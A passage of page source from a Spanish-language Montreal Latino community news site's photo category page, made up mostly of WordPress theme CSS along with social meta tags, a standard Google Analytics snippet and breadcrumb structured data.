    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #d50067;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #d50067;
		}

		.td-black .page-nav .current {
			border-color: #d50067;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #75b704;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #75b704;
		}
</style>

<link rel="canonical" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular" />
<meta name="twitter:image" content="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_00.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@MtlQuebecLatino" /><meta name="twitter:domain" content="MontrealQuebecLatino.com" /><meta name="twitter:description" content="Una foto dice más que mil palabras. Mira aquí las fotos de los mejores eventos en Montreal." /><meta name="twitter:title" content="FOTOS" /><meta property="fb:admins" content="https://www.facebook.com/MontrealQuebecLatino/" /><meta property="og:image" content="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_00.jpg" /><meta property="og:site_name" content="MontrealQuebecLatino.com" /><meta property="og:description" content="Una foto dice más que mil palabras. Mira aquí las fotos de los mejores eventos en Montreal." /><meta property="og:url" content="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular" /><meta property="og:type" content="object" /><meta property="og:title" content="FOTOS" /><meta name="description" content="Una foto dice más que mil palabras. Mira aquí las fotos de los mejores eventos en Montreal." /><meta name="title" content="FOTOS" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22472469-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montrealquebeclatino.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/entretenimiento/",
                    "name": "Entretenimiento"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montrealquebeclatino.com/category/entretenimiento/fotos/",
                    "name": "FOTOS"                                
                }
            }    
        ]
    }
</script>

<!-- WPMSGA Google Analytics 4 Tracking - https://wordpress.org/plugins/wp-meta-seo/ -->

<!-- END WPMSGA Google Analytics 4 Tracking -->


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d50067;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d50067;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d50067;
                }
                .tdm-btn-style1 {
					background-color: #d50067;
				}
				.tdm-btn-style2:before {
				    border-color: #d50067;
				}
				.tdm-btn-style2 {
				    color: #d50067;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d50067;
                    -moz-box-shadow: 0 2px 16px #d50067;
                    box-shadow: 0 2px 16px #d50067;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d50067;
                    -moz-box-shadow: 0 4px 26px #d50067;
